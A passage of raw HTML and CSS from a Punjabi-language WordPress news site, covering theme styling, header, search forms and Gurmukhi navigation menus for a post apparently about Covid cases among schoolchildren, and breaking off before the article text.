    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/4597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b8%e0%a8%95%e0%a9%82%e0%a8%b2-%e0%a8%96%e0%a9%81%e0%a9%b1%e0%a8%b2%e0%a9%8d%e0%a8%b9%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%80-3-%e0%a8%b9%e0%a8%ab%e0%a8%a4%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%9a-5/" />
<link rel='shortlink' href='https://panjabilok.net/?p=4597' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4597 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਸਕੂਲ ਖੁੱਲ੍ਹਦੇ ਹੀ 3 ਹਫਤਿਆਂ ਚ 5 ਲੱਖ ਤੋਂ ਵੱਧ ਬੱਚੇ ਕੋਰੋਨਾ ਪਾਜ਼ਿਟਿਵ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
